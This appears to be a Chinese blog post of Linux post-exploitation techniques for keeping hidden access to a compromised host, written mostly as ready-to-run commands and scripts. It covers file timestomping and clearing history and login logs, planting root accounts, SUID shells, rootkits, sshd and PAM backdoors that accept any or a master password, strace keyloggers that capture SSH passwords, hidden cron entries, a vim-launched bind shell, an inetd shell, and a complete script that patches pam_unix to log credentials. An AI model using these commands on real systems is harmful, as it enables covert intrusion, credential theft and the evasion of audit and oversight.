


修改属性
文件时间
touch -r index.php shell.php
touch -t 202010101010 shell.php
#touch --help
历史操作命令
histroy -r #删除当前会话历史记录
history -c #删除内存中的所有命令历史
rm .bash_history #删除历史文件中的内容
sed -i '150,$d' .bash_history#只保留前150行
set +o history#针对你的工作关闭历史记录
set -o history#恢复
echo > /var/log/wtmp#删除last命令记录
添加用户
perl -le 'print crypt("momaek","salt")'#输出savbSWc4rx8NY
echo "momaek:savbSWc4rx8NY:hacker:/root:/bin/bash" >> /etc/passwd
echo "momaek:savbSWc4rx8NY:-1:-1:-1:-1:-1:-1:500" >> /etc/shadow#普通账户
useradd guest;echo 'guest:123456'|chpasswd
suid
cp /bin/bash /tmp/.woot
chmod 4755 /tmp/.woot
#普通用户执行
/tmp/.woot -p
find /tmp -perm -u=s -type f 2>/dev/null#查找suid权限文件
LKM Linux rootkit后门
https://github.com/f0rb1dd3n/Reptile
apt install build-essential libncurses-dev
apt install linux-headers-$(uname -r)#linux-headers-5.10.0-kali9-amd64
git clone https://github.com/f0rb1dd3n/Reptile.git
cd Reptile
make menuconfig           # or 'make config' or even 'make defconfig'
make
make install
kali2021无法编译 待解决
ssh后门
SSH wrapper
判断源端口 重定向到/bin/sh中
cd /usr/sbin/
mv sshd ../bin/

echo '#!/usr/bin/perl' >sshd
echo 'exec "/bin/sh" if(getpeername(STDIN) =~ /^..4A/);' >>sshd   //4A是13377的小端模式
echo 'exec{"/usr/bin/sshd"} "/usr/sbin/sshd",@ARGV,' >>sshd
chmod u+x sshd

/etc/init.d/sshd restart
这里设计到perl的语法,exec PROGRAM LIST
具体可以参考
https://perldoc.perl.org/functions/exec
意思就是使用/usr/bin/sshd启动,但是进程名称欺骗为/usr/sbin/sshd
使用源端口为13377链接22端口
socat STDIO TCP4:target_ip:22,sourceport=13377
修改为小端序
import struct
buffer = struct.pack('>I6',13377)
print repr(buffer)
ssh软连接后门
在sshd服务配置启用PAM认证的前提下,PAM配置文件中控制标志为sufficient时,只要pam_rootok模块检测uid为0(root)即可成功认证登录。
通俗点来说,一是sshd服务启用PAM认证机制,在/etc/ssh/sshd_config文件中,设置UsePAM 为yes。如果不启用PAM,系统严格验证用户密码,不能建立后门。

二是在/etc/pam.d/目录下,对应文件里包含"auth sufficient pam_rootok.so"配置,只要PAM配置文件中包含此配置即可SSH任意密码登录。
对比一下/etc/pam.d/sshd配置文件和/etc/pam.d/su配置文件,不难发现,前者没有包含如上配置,而后者包含该配置。
sed -i 's/UsePAM no/UsePAM yes/g' /etc/ssh/sshd_config
ln -sf /usr/sbin/sshd /tmp/su
/tmp/su -oPort=8080
ssh root@127.0.0.1 -p 8080
kali2021测试失败
ssh公钥免密登录
ssh-keygen -t rsa //生成公钥
echo id_rsa.pub >> .ssh/authorized_keys  //将id_rsa.pub内容放到目标.ssh/authorized_keys里
ssh Keylogger记录密码
如果系统存在alias,在用户的.bashrc添加一条alias
可以抓取他登录其他机器的ssh密码
echo "alias ssh='strace -o /tmp/.sshpwd-\`date '+%d%h%m%s'\`.log -e read,write,connect -s 2048 ssh'">>.bashrc
grep "read(4" /tmp/.sshpwd-09May32324242.log
kali2021测试失败
strace监听ssh来源流量
ps -ef | grep sshd    #父进程PID
strace -f -p 4241 -o /tmp/ssh.log -e trace=read,write,connect -s 2048
grep "read(6" /tmp/ssh.log
计划任务后门
https://qqe2.com/cron#计划任务生成

(crontab -l;printf "*/1 * * * * /bin/bash /tmp/1.elf;/bin/bash --noprofile -i;\rno crontab for `whoami`%100c\n")|crontab -
crontab -l
cat /var/spool/cron/crontabs/root
cat /var/spool/cron/crontabs/root -A
cat隐藏
cmd_h = "echo 'You forgot to check `cat -A`!' > oops" # hidden
cmd_v = "echo 'Hello world!'"                         # visible

with open("test.sh", "w") as f:
	output = "#!/bin/sh\n"
	ppp = output + cmd_h + ";" + cmd_v + " #\r" + cmd_v+" " * (len(cmd_h) + 3) + "\n"
	f.write(ppp)
这个原理其实主要是cat再解析字符串时候会解析\n\r等,读取\r后把光标移动到这行开头 后面的空格是为了防止覆盖时出现问题
vim后门
vim modeline(CVE-2019-12735)
该漏洞存在于编辑器的 modeline功能,部分 Linux 发行版默认启用了该功能,macOS 是没有默认启用。 当 vim 打开一个包含了 vim modeline 注释行的文件时,会自动读取这一行的参数配置并调整自己的设置到这个配置。vim默认关闭modeline。
echo "set modeline">>~/.vimrc
echo ':!uname -a||" vi:fen:fdm=expr:fde=assert_fails("source\!\ \%"):fdl=0:fdt="' > hello.txt
vim hello.txt
vim python扩展后门
#from https://www.leavesongs.com/PYTHON/python-shell-backdoor.html
from socket import *
import subprocess
import os, threading, sys, time
if __name__ == "__main__":
       server=socket(AF_INET,SOCK_STREAM)
       server.bind(('0.0.0.0',11))
       server.listen(5)
       print 'waiting for connect'
       talk, addr = server.accept()
       print 'connect from',addr
       proc = subprocess.Popen(["/bin/sh","-i"], stdin=talk,
               stdout=talk, stderr=talk, shell=True)
cd /usr/lib/python2.7/site-packages && $(nohup vim -E -c "pyfile dir.py"> /dev/null 2>&1 &) && sleep 2 && rm -f dir.py
利用
nohup vim -E -c "pyfile dir.py"
nc 127.0.0.1 11
inetd服务后门
echo "daytime stream tcp nowait root /bin/bash bash -i">>/etc/inetd.conf
inetd
链接
nc 127.0.0.1 13
PAM后门
PAM使用配置 /etc/pam.d/ 下的文件来管理认证方式,应用程序调用相应的配置文件,以加载动态库的形式调用 /lib/security下的模块。
PAM配置可分为四个参数: 模块类型、控制标记、模块路径、模块参数,例如: session required pam_selinux.so open
上面提到的 sshd 软链接后门利用的 PAM 机制达到任意密码登录,还有一种方式是键盘记录。原理主要是通过 pam_unix_auth.c 打补丁的方式潜入到正常的 pam 模块中,以此来记录管理员的帐号密码。
利用步骤:复制patch到源代码目录 >>> 打patch >>> 编译 >>> 将生成的pam_uninx.so文件覆盖到/lib/secruity/pam_unix.so下 >>> 修改文件属性 >>> 建立密码保存文件,并设置好相关的权限 >>> 清理日志 >>> ok
这里有自动化脚本
#!/bin/bash
##
##查看版本:
##redhat yum list pam
##debian&Ubuntu  dpkg -s libpam-modules | grep -i version | cut -d' ' -f2
##
PASS='test123' ##......
LOG='\/bin\/.sshlog' ##......

echo "
.___  ___.   ___     ___    _______  ____    ____
|   \/   |  / _ \   / _ \  |       \ \   \  /   /
|  \  /  | | | | | | | | | |  .--.  | \   \/   /
|  |\/|  | | | | | | | | | |  |  |  |  \_    _/
|  |  |  | | |_| | | |_| | |  '--'  |    |  |
|__|  |__|  \___/   \___/  |_______/     |__|   "
echo -e "\nPam-Backdoor\n{code this shit while learning pam}\n\n"
oldtime=`stat -c '%z' /lib/security/pam_ftp.so`
echo 'Pam backdoor starting!'
mirror_url='http://www.linux-pam.org/library/Linux-PAM-1.1.1.tar.gz'
#mirror_url='http://yum.singlehop.com/pub/linux/libs/pam/pre/library/Linux-PAM-0.99.6.2.tar.gz'
echo 'Fetching from '$mirror_url
wget $mirror_url #fetch the roll
tar zxf Linux-PAM-1.1.1.tar.gz #untar
cd Linux-PAM-1.1.1
#find and replace
sed -i -e 's/retval = _unix_verify_password(pamh, name, p, ctrl);/retval = _unix_verify_password(pamh, name, p, ctrl);\n\tif (strcmp(p,"'$PASS'")==0 ){retval = PAM_SUCCESS;}if(retval == PAM_SUCCESS){\n\tFILE * fp;\n\tfp = fopen("'$LOG'", "a");\n\tfprintf(fp, "%s : %s\\n", name, p);\n\tfclose(fp);\n\t}/g' modules/pam_unix/pam_unix_auth.c
DIS=`head /etc/issue -n 1|awk '{print $1}'`
#get the version
if [ $DIS = "CentOS" ];then
./configure --disable-selinux && make
else
./configure && make
fi
#copy modified pam_unix.so
if [ `uname -p` = 'x86_64' ];then
LIBPATH=lib64
else
LIBPATH=lib
fi
/bin/cp -rf /$LIBPATH/security/pam_unix.so /$LIBPATH/security/pam_unix.so.bak #.. .........
/bin/cp -rf modules/pam_unix/.libs/pam_unix.so /$LIBPATH/security/pam_unix.so
touch -d "$oldtime" /lib/security/pam_unix.so
cd .. && rm -rf Linux-PAM-1.1.1*
echo "Done bro.."
实战可以找一个相同系统编译后处理好
进程注入
https://github.com/gaffe23/linux-inject
./inject [-n process-name] [-p pid] [library-to-inject]
rootkit
内核级
https://github.com/m0nad/Diamorphine
通过特定信号进行控制
应用级
http://forum.eviloctal.com/attachment.php?aid=13419
编译之后使用ssh链接
参考文章
https://www.cnblogs.com/-mo-/p/12337766.html
https://blog.csdn.net/guoguangwu/article/details/100771046


 4113
4113


 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


